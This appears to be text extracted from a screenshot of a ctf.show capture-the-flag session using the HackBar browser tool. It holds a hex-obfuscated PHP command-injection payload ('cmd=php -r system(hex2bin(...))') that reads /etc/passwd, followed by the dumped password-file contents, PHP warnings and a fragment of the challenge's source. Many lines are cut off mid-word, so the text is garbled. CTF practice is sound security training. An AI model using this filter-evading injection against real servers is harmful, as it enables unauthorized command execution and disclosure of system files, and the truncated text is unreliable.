 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant _7061737465202f6574632f7
'_7061737465202f6574632f706173737764' (this will throw an Error in a future version of PHP) in Command line code on line 1 root:x:0:0
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/va
root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/va
nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid
nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/no
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody
data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://efd9228e-31a5-4dc3-8d42-21127bdb88e8.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=php -r system(hex2bin(substr(_7061737465202f6574632f706173737764,1)));